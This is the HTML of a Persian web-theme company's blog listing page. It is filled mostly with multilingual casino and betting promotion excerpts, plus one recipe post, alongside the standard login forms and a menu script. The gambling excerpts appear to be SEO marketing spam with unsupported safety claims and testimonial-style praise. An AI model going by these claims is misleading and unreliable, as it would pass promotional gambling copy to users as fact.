                        <p>In dit artikel duiken we in de ervaringen van spelers van het getlucky casino uit Nederland. We onderzoeken hun meningen over het spelaanbod, de klantenservice, de bonussen en meer. Daarnaast bekijken we ook de veiligheid en betrouwbaarheid van dit online casino. Door deze ervaringen te delen, hopen we toekomstige spelers een goed beeld te geven van wat ze kunnen verwachten bij het spelen in het Getlucky casino. Wat zijn de algemene ervaringen van Getlucky Casino spelers? Welke spellen worden aangeboden in het Getlucky Casino? Wat zijn de verschillende bonussen bij Getlucky Casino? Hoe goed is de klantenservice van Getlucky Casino? Hoe veilig is het spelen bij Getlucky Casino? Wat zijn de betalingsmogelijkheden bij Getlucky Casino? Hoe is de mobiele ervaring van Getlucky Casino? Wat zeggen spelers in hun reviews over Getlucky Casino? Hoe verhoudt Getlucky Casino zich tot andere online casino&#8217;s? Wat zijn de toekomstplannen van Getlucky Casino in Nederland?&#8230; <a class="moretag" href="https://www.themeplanet.ir/ervaringen-van-getlucky-casino-spelers-uit-nederland/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6955" class="post-6955 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/a-culinary-journey-exploring-the-world-of-delicious-recipes/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/a-culinary-journey-exploring-the-world-of-delicious-recipes/">A Culinary Journey: Exploring the World of Delicious Recipes</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">30 آذر 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>Food is not just sustenance; it&#8217;s an experience. It&#8217;s an art form that involves a delicate balance of flavors, textures, and colors, crafted with care and precision. The culinary world is a vast expanse of delicious recipes waiting to be savored, each with its unique story and history. The beauty of food lies in its diversity &#8211; from the rustic breads of Italy to the spicy curries of India, the succulent steaks of America to the delicate sushi of Japan. In the midst of this fascinating world of flavors and cuisines, there&#8217;s a special place for comfort food – the kind that warms you from inside out and fills your heart with joy. One such dish is the Chicken Alfredo Baked Ziti. A classic Italian-American dish, this recipe is a symphony of creamy Alfredo sauce, tender chicken, and cheesy goodness, all combined with the hearty ziti pasta. It&#8217;s a dish&#8230; <a class="moretag" href="https://www.themeplanet.ir/a-culinary-journey-exploring-the-world-of-delicious-recipes/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6950" class="post-6950 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/avia-masters-una-revisi-n-completa-de-su-confiabilidad-y-reputaci-n-en-venezuela/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/avia-masters-una-revisi-n-completa-de-su-confiabilidad-y-reputaci-n-en-venezuela/">Avia Masters: una revisión completa de su confiabilidad y reputación en Venezuela</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">8 آذر 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>En este artículo, vamos a explorar a fondo la plataforma de apuestas Avia Masters, analizando su confiabilidad y reputación en Venezuela. Hablaremos sobre la experiencia de los usuarios, las características que la hacen destacar en el mercado y lo que realmente piensan los jugadores sobre ella. Conoceremos si es una opción segura para quienes buscan divertirse y ganar, o si es mejor buscar alternativas. Si estás considerando probar Avia Masters, aquí encontrarás información valiosa para tomar tu decisión. ¿Qué es Avia Masters y cómo se posiciona en el mercado? Características clave de Avia Masters que atraen a los apostadores venezolanos Testimonios de usuarios: ¿qué dicen los jugadores sobre su experiencia? Comparativa entre Avia Masters y otras plataformas de apuestas en Venezuela Consejos prácticos para nuevos usuarios de Avia Masters Conclusiones finales sobre la confiabilidad de Avia Masters en Venezuela ¿Qué es Avia Masters y cómo se posiciona en el mercado?&#8230; <a class="moretag" href="https://www.themeplanet.ir/avia-masters-una-revisi-n-completa-de-su-confiabilidad-y-reputaci-n-en-venezuela/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6947" class="post-6947 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/ekspertens-guide-til-bingobonga-casino-bonus-og-kampagner-i-2023/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/ekspertens-guide-til-bingobonga-casino-bonus-og-kampagner-i-2023/">Ekspertens Guide til Bingobonga Casino Bonus og Kampagner i 2023</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">7 آذر 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>Er du klar til at dykke ned i verdenen af bingobonga casino bonusser og kampagner i 2023? I denne artikel vil jeg dele mine erfaringer og indsigt i, hvordan du kan få mest muligt ud af dine spiloplevelser. Fra de bedste tilbud til de mest spændende spiltyper, vil jeg guide dig gennem alt, hvad du behøver at vide for at navigere i dette online casino-univers. Hvis du er på udkig efter bingobonga bonusser og kampagner, er du kommet til det rette sted! Hvad er Bingobonga Casino, og hvorfor er det så populært? Hvordan fungerer bingobonga casino bonusser og kampagner? De mest attraktive bonusser hos Bingobonga Casino i 2023 Sådan får du mest muligt ud af bingobonga casino free spins Bingobonga casino app: Mobil spiloplevelser i lommen Tips til at vælge de bedste bingobonga online casinoer Hvad er Bingobonga Casino, og hvorfor er det så populært? Bingobonga casino er et af&#8230; <a class="moretag" href="https://www.themeplanet.ir/ekspertens-guide-til-bingobonga-casino-bonus-og-kampagner-i-2023/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6941" class="post-6941 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/pistolo-kasinoarvostelu-asiantuntijan-n-k-kulma-ja-t-rkeimm-t-ominaisuudet/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/pistolo-kasinoarvostelu-asiantuntijan-n-k-kulma-ja-t-rkeimm-t-ominaisuudet/">Pistolo-kasinoarvostelu: Asiantuntijan näkökulma ja tärkeimmät ominaisuudet</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">15 آبان 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>Artikkelissa tarkastellaan Pistolo-kasinon tarjoamia ominaisuuksia ja asiakaskokemuksia. Asiantuntijan näkökulmasta analysoimme, miten tämä kasino erottuu markkinoilla ja mitä pelaajat sanovat siitä. Käymme läpi tärkeimpiä ominaisuuksia, bonuksia, pelivalikoimaa ja asiakaspalvelua, sekä kuulemme pelaajien autenttisia kokemuksia. Lisätietoja löydät myös osoitteesta pistolo-finland.com. Pistolo-kasinon taustat ja yleiskatsaus Pelivalikoima: mitä Pistolo tarjoaa asiakkailleen? Bonukset ja tarjoukset: onko Pistolo-kasino kannattava? Asiakaspalvelun laatu: onko apua saatavilla? Maksutavat ja turvallisuus: voiko Pistolo-kasinolla pelata huoletta? Pelaajien kokemuksia: mitä oikeat pelaajat sanovat? Yhteenveto: onko Pistolo-kasino oikea valinta sinulle? Pistolo-kasinon taustat ja yleiskatsaus Pistolo-kasino on noussut nopeasti suosituksi vaihtoehdoksi suomalaisille pelaajille. Kasino tarjoaa laajan valikoiman pelejä, houkuttelevia bonuksia ja käyttäjäystävällisen käyttöliittymän. Sen taustalla on kokenut tiimi, joka ymmärtää pelaajien tarpeet ja toiveet. Pistolo on myös rekisteröity ja lisensoitu, mikä lisää luottamusta sen toimintaan. Kasinon käyttöliittymä on suunniteltu siten, että se on helppokäyttöinen niin uusille kuin kokeneille pelaajille. Monet pelaajat ovat kommentoineet, kuinka helppoa heidän oli navigoida sivustolla ja löytää suosikkipelinsä. Esimerkiksi Anna,&#8230; <a class="moretag" href="https://www.themeplanet.ir/pistolo-kasinoarvostelu-asiantuntijan-n-k-kulma-ja-t-rkeimm-t-ominaisuudet/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6939" class="post-6939 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/mellstroy-game/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/mellstroy-game/">Как быстро и безопасно пополнить счет в mellstroy game казино</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">10 آبان 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>В этой статье я поделюсь своим опытом и советами о том, как быстро и безопасно пополнить счет в mellstroy.game казино. Вы узнаете о различных методах пополнения, а также о том, как избежать распространенных ошибок и защитить свои данные. Поделюсь личными наблюдениями и расскажу о том, как выбрать подходящий способ для вашего игрового опыта. Обзор методов пополнения счета в казино mellstroy Как выбрать лучший способ пополнения для себя Безопасность при пополнении счета в mellstroy game казино Преимущества использования онлайн-методов пополнения Часто задаваемые вопросы о пополнении счета Заключение: Как избежать распространенных ошибок при пополнении Обзор методов пополнения счета в казино mellstroy Когда речь заходит о пополнении счета, у игроков есть множество вариантов. В mellstroy game казино вы можете воспользоваться кредитными картами, электронными кошельками и даже криптовалютами. Каждый из этих методов имеет свои плюсы и минусы, и важно понимать, какой из них лучше всего подходит именно вам. Например, использование банковских карт может занять&#8230; <a class="moretag" href="https://www.themeplanet.ir/mellstroy-game/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6934" class="post-6934 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/fenikss-online-kazino-strat-ijas-lai-uzlabotu-savu-sp-li/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/fenikss-online-kazino-strat-ijas-lai-uzlabotu-savu-sp-li/">Fenikss Online Kazino: Stratēģijas, Lai Uzlabotu Savu Spēli</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">17 مهر 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>Šajā rakstā mēs izpētīsim dažādas stratēģijas un padomus, kas palīdzēs uzlabot jūsu spēles pieredzi Fenikss online kazino. Neatkarīgi no tā, vai esat iesācējs vai pieredzējis spēlētājs, ir svarīgi saprast, kā maksimāli izmantot savas iespējas un samazināt risku. Izpētīsim, kā izvēlēties spēles, kā pārvaldīt banku un kā izmantot bonusus, lai iegūtu vislabāko no Fenikss kazino. Izvēlies Pareizās Spēles Fenikss Online Kazino Bankroll Pārvaldība: Kā Efektīvi Plānot Savus Ieguldījumus Bonusu Izmantošana: Kā Pārvērst Piedāvājumus Naudā Spēlētāju Stratēģijas: Padomi no Pieredzējušiem Spēlētājiem Kā Izvairīties no Biežākajām Spēļu Klūdu Fenikss Kazino: Klienta Atbalsts un Drošība Izvēlies Pareizās Spēles Fenikss Online Kazino, Lai Palielinātu Savu Uzvaru Iespēju Izvēloties spēles Fenikss online kazino, ir svarīgi ņemt vērā ne tikai savas preferences, bet arī tās spēles, kurās ir augstāka izmaksu koeficienta. Piemēram, ja jums patīk spēļu automāti, izvēlieties tos, kuriem ir augsts RTP (atgriešanās pie spēlētāja) procents. Tas nozīmē, ka ilgtermiņā jūs varat sagaidīt labākas izmaksas. Dažas&#8230; <a class="moretag" href="https://www.themeplanet.ir/fenikss-online-kazino-strat-ijas-lai-uzlabotu-savu-sp-li/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6923" class="post-6923 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/odkryj-ivibet-app-doskona-a-platforma-mobilna-dla-mi-o-nik-w-gier/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/odkryj-ivibet-app-doskona-a-platforma-mobilna-dla-mi-o-nik-w-gier/">Odkryj Ivibet App: Doskonała Platforma Mobilna dla Miłośników Gier</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">25 مرداد 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>W artykule przyjrzymy się aplikacji Ivibet, doskonałej platformie mobilnej dla miłośników gier hazardowych. Zbadamy jej funkcjonalności, zalety korzystania z mobilnej wersji, dostępne bonusy oraz wiele innych aspektów, które czynią ją atrakcyjną dla graczy. Dowiesz się także, jak skorzystać z ivibet no deposit bonus code i jakie opinie mają użytkownicy tej aplikacji. Jakie są główne cechy aplikacji Ivibet? Dlaczego warto korzystać z mobilnej platformy Ivibet? Jak zainstalować Ivibet App na swoim urządzeniu? Jakie bonusy oferuje Ivibet dla nowych graczy? Analiza oferty gier dostępnych w Ivibet Casino Jakie metody płatności są dostępne w Ivibet? Opinie użytkowników na temat Ivibet i jej aplikacji Bezpieczeństwo i ochrona danych w Ivibet Jakie są wymagania dotyczące rejestracji w Ivibet? Przyszłość mobilnych gier hazardowych w Polsce Jakie są główne cechy aplikacji Ivibet? Aplikacja Ivibet wyróżnia się na tle innych platform mobilnych dzięki swojemu intuicyjnemu interfejsowi oraz szybkiemu dostępowi do gier. Użytkownicy mogą łatwo poruszać się po aplikacji,&#8230; <a class="moretag" href="https://www.themeplanet.ir/odkryj-ivibet-app-doskona-a-platforma-mobilna-dla-mi-o-nik-w-gier/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
                    <article id="post-6920" class="post-6920 post type-post status-publish format-standard hentry category-36">
                <div class="post-item">
                    <div class="featured-badge"><span><i class="fa fa-check-circle-o"></i></span></div>
                    
                    <div class="post-thumbnail">
                      <a href="https://www.themeplanet.ir/memahami-proses-pendaftaran-di-rp888-casino-dengan-mudah/">
                                              </a>
                    </div>
                    <div class="post-head">
                        <h2><a href="https://www.themeplanet.ir/memahami-proses-pendaftaran-di-rp888-casino-dengan-mudah/">Memahami Proses Pendaftaran di RP888 Casino dengan Mudah</a></h2>
                    </div>
                    <div class="posted">
                        <div class="posted-item">15 مرداد 1404 <span class="separator">|</span> </div>
                        <div class="posted-item"><a href="https://www.themeplanet.ir/author/admingusar/">admingusar</a><span class="separator">|</span></div>
                        <div class="posted-item"><div class="post-single-categories"><ul class="post-categories">
	<li><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="category tag">فناوری اطلاعات</a></li></ul> </div></div>
                    </div>
                    <div class="post-content">
                        <p>Dalam artikel ini, kita akan mengeksplorasi proses pendaftaran di RP888 Casino, termasuk langkah-langkah yang perlu diikuti dan beberapa tips untuk mempermudah pengalaman Anda. Kami juga akan menyertakan testimonial dari pemain yang telah melalui proses ini, memberikan wawasan berharga tentang apa yang bisa Anda harapkan saat mendaftar. Jika Anda mencari , maka Anda berada di tempat yang tepat! Mengapa Memilih RP888 Casino untuk Bermain? Langkah-Langkah Pendaftaran di RP888 Casino yang Harus Anda Ikuti Persyaratan dan Dokumen yang Diperlukan untuk Pendaftaran Masalah Umum yang Dihadapi Saat Mendaftar di RP888 Casino Tips dan Trik untuk Mempercepat Proses Pendaftaran Anda Pengalaman Pemain: Testimoni Tentang Proses Pendaftaran Kesimpulan: Apakah RP888 Casino Layak untuk Didaftarkan? Mengapa Memilih RP888 Casino untuk Bermain? RP888 Casino telah menjadi pilihan utama bagi banyak pemain di Indonesia dan Asia Tenggara. Dengan berbagai permainan yang ditawarkan, termasuk slot, poker, dan permainan meja, casino ini memberikan pengalaman bermain yang bervariasi dan menghibur. Selain&#8230; <a class="moretag" href="https://www.themeplanet.ir/memahami-proses-pendaftaran-di-rp888-casino-dengan-mudah/"><span class="space">&nbsp;&nbsp;</span>&nbsp;جزئیات بیشتر&nbsp;</a></p>
                    </div>
                </div>
            </article>
            </div>
<div class="pagination"><ul><li></li><li class="active"><a href='#'>1</a></li><li><a href='https://www.themeplanet.ir/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/page/2/' >2</a></li><li><a href="https://www.themeplanet.ir/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/page/2/" ><i class="demo-icon icon-right"></i></a></li></ul></div></div>
<div class="col-md-3">
   <div class="sidebar blog-sidebar">
       <div class="sidebar-item"><div class="sidebar-title"><i class="demo-icons icon-folder"></i>جستجو</div><form role="search" method="get" id="searchform" class="searchform" action="https://www.themeplanet.ir/">
				<div>
					<label class="screen-reader-text" for="s">جستجو برای:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="جستجو" />
				</div>
			</form></div>
		<div class="sidebar-item">
		<div class="sidebar-title"><i class="demo-icons icon-folder"></i>آخرین نوشته ها</div>
		<ul>
											<li>
					<a href="https://www.themeplanet.ir/ontdek-de-voordelen-van-de-geld-terug-acties-bij-lalabet-en-verbeter-je-spelervaring/">Ontdek de voordelen van de geld terug acties bij Lalabet en verbeter je spelervaring</a>
									</li>
											<li>
					<a href="https://www.themeplanet.ir/ervaringen-van-getlucky-casino-spelers-uit-nederland/">Ervaringen van Getlucky Casino Spelers uit Nederland</a>
									</li>
											<li>
					<a href="https://www.themeplanet.ir/a-culinary-journey-exploring-the-world-of-delicious-recipes/">A Culinary Journey: Exploring the World of Delicious Recipes</a>
									</li>
											<li>
					<a href="https://www.themeplanet.ir/avia-masters-una-revisi-n-completa-de-su-confiabilidad-y-reputaci-n-en-venezuela/">Avia Masters: una revisión completa de su confiabilidad y reputación en Venezuela</a>
									</li>
											<li>
					<a href="https://www.themeplanet.ir/ekspertens-guide-til-bingobonga-casino-bonus-og-kampagner-i-2023/">Ekspertens Guide til Bingobonga Casino Bonus og Kampagner i 2023</a>
									</li>
					</ul>

		</div><div class="sidebar-item"><div class="sidebar-title"><i class="demo-icons icon-folder"></i>دسته بندی</div>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://www.themeplanet.ir/category/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/">فناوری اطلاعات</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.themeplanet.ir/category/%d9%88%db%8c%d8%aa%d8%a7%db%8c%da%af%d8%b1/">ویتایگر</a>
</li>
			</ul>

			</div>   </div>
</div>
</div>
</div>
</div>

 
</div>
<!-- wrapper --></div>

<footer id="footer" class="" >   
    <div class="container footer-widgets">
      <div class="footer-widget"><h3>تم <span>پلنت</span></h3>
<div>تیم تم پلنت با بیش از 2 دهه فعالیت در زمینه طراحی و توسعه نرم افزارهای مبتنی بر وب و موبایل، افتخار این را دارد که بهترین نرم افزار ها را در کلاس جهانی در اختیار شما قرار دهد.با ما همراه باشید.</div></div><div class="footer-widget"><h2 class="widgettitle">تماس با ما</h2>
<div>ایمیل : info@themeplanet.ir<br>
تلگرام: @persianvt<br>
واتساپ: 09301004140<br>
تلفن تماس: 09301004140<br>
</div></div><div class="footer-widget"><h2 class="widgettitle">دسته بندی محصولات</h2>
<div class="tagcloud"><a href="https://www.themeplanet.ir/product/category/%d8%a7%d8%b3%da%a9%d8%b1%db%8c%d9%be%d8%aa/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="اسکریپت (1 مورد)">اسکریپت</a>
<a href="https://www.themeplanet.ir/product/category/%d9%88%db%8c%d8%aa%d8%a7%db%8c%da%af%d8%b1-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 22pt;" aria-label="ویتایگر فارسی (5 مورد)">ویتایگر فارسی</a></div>
</div><div class="footer-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="widgettitle">مطالب وبلاگ</h2>

	<ul>
		<li><a href="https://www.themeplanet.ir/ontdek-de-voordelen-van-de-geld-terug-acties-bij-lalabet-en-verbeter-je-spelervaring/"><span class="rpwwt-post-title">Ontdek de voordelen van de geld terug acties bij L&hellip;</span></a></li>
		<li><a href="https://www.themeplanet.ir/ervaringen-van-getlucky-casino-spelers-uit-nederland/"><span class="rpwwt-post-title">Ervaringen van Getlucky Casino Spelers uit Nederla&hellip;</span></a></li>
		<li><a href="https://www.themeplanet.ir/a-culinary-journey-exploring-the-world-of-delicious-recipes/"><span class="rpwwt-post-title">A Culinary Journey: Exploring the World of Delicio&hellip;</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div>  <ul class="footer-social social-icons">
            
	
</ul>
</div>  <div class="container">
  <div class="footer-text">&copy;  تمامی حقوق برای تم پلنت محفوظ می باشد. </div>
</div>
</footer>
<div class="scroll-top">
  <span class="scrollto-icon"><i class="demo-icon icon-rocket"></i></span>
  <span class="flame"></span>
  <span class="flame"></span>
  <span class="flame"></span>
</div>
<script>
jQuery(document).ready(function(){
jQuery('#menu-top-menu > .menu-item-has-children').prepend("<span class='cafe-menu-arrow'></span>");
jQuery('#menu-top-menu li').find('> .cafe-menu-arrow').click(function(e){
jQuery(this).parent().find('.sub-menu,.mega-menu').slideToggle();
jQuery("#menu-top-menu li").find('> a').unbind();
e.preventDefault();
})
})
</script>


<!-- Popup Login -->
<div id="loginBox" class="lightbox-wrapper">
    <div class="lightbox-content">
        <div class="lightbox-area">
            <div class="lightbox">
                <div class="boxed">
                    <div class="lightbox-close">
                        <div class="close-btn">
                            <span class="close-icon">
                                <i class="demo-icon icon-cancel"></i>
                            </span>
                        </div>
                    </div>


                    <div class="boxed-body signin-area">
                            <div class="lightbox-title">ورود</div>
                                    <form id="olam-login">
                                        <!-- additional fields start -  -->
                                        <p class="olam-msg-status"></p>
                                        <input type="hidden" id="security" name="security" value="1fbaa1f16a" /><input type="hidden" name="_wp_http_referer" value="/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/" />  
                                        <!-- additional fields end -  -->
                                        <div class="field-holder">
                                            <label><i class="demo-icon icon-user"></i> نام</label>
                                            <input id="username" name="name" type="text">
                                        </div>
                                        <div class="field-holder">
                                            <label><i class="demo-icon icon-lock-filled"></i> رمز عبور</label>
                                            <input id="password" type="password">
                                        </div>
                                        <div class="btn-pro-frame">
                                        <input id="olam-pop-login-submit" type="submit" value="ارسال " class="btn btn-md btn-white">
                                        <span class="btn-pro"><img src="https://www.themeplanet.ir/wp-content/themes/olam/img/reload.gif" alt="reload"></span>
                                        </div>
                                    </form>
                                    <p class="edd-lost-password"><a href="https://www.themeplanet.ir/wp-login.php?action=lostpassword" title="رمزعبور خود را فراموش کرده اید">رمزعبور خود را فراموش کرده اید؟</a></p>

                        <div class="social"></div>

                    </div>

                    
                    <div class="boxed-head toggle-signup">
                        <div class="lightbox-subtitle">آیا حساب کاربری ندارید؟ </div>
                        <div class="lightbox-title">ثبت نام کنید</div>
                        <div class="signup-icon"><span><i class="demo-icon icon-rocket"></i></span></div>
                    </div>
                    <div class="boxed-body signup-area">
                        <form id="olam-register">
                            <p class="status"></p>
                            <!-- additional fields start -  -->
                            <p class="olam-msg-status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="d5882819cf" /><input type="hidden" name="_wp_http_referer" value="/%D9%88%D8%A8%D9%84%D8%A7%DA%AF/" />   
                            <!-- additional fields end -  -->  
                            <div class="field-holder">
                                <label><i class="demo-icon icon-user"></i> نام</label>
                                <input id="reg-username" name="username" type="text">
                            </div>
                            <div class="field-holder">
                                <label><i class="demo-icon icon-mail-alt"></i> ایمیل</label>
                                <input name="email" id="reg-email" type="text">
                            </div>
                            <div class="field-holder">
                                <label><i class="demo-icon icon-lock-filled"></i> رمز عبور</label>
                                <input name="password" id="reg-password" type="password">
                            </div>
                            <div class="field-holder">
                                <label><i class="demo-icon icon-lock-filled"></i> تکرار رمز عبور</label>
                                <input id="reg-password2" name="password2" type="password">
                            </div>
                            <div class="btn-pro-frame">
                                <input type="submit" value="ثبت نام" class="btn btn-md btn-white">
                                <span class="btn-pro"><img src="https://www.themeplanet.ir/wp-content/themes/olam/img/reload.gif" alt="reload"></span>
                            </div>
                        </form>
                        <div class="social"></div>
                    </div>
                    

                </div>
            </div>
        </div>
    </div>
    <div class="lightbox-overlay"></div>
</div><!-- Quick contact -->

<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
